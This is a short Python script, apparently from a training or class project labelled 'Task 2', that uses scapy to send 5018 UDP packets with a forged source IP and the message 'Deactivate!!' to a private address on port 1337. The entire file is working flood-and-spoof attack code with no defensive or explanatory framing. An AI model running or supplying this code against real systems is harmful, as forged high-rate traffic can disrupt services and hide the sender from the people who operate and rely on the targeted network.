 Flood.sh Task2.py
# Project  Task 2
# Capt Arif Alamri
# Lt Micah Hayden
# Lt Lucas Mireles
import socket
import sys
from scapy.all import *
import time
import random
dest_ip = "10.12.1.1"
dest_port = 1337
source_ip = "10.204.0.67"
message = "Deactivate!!"
packets = []
for i in range (5018):
    packets.append( IP(dst=dest_ip,src=source_ip)/UDP(dport=dest_port, sport=random.randint(1024,65535))/message)
send(packets, inter = 0)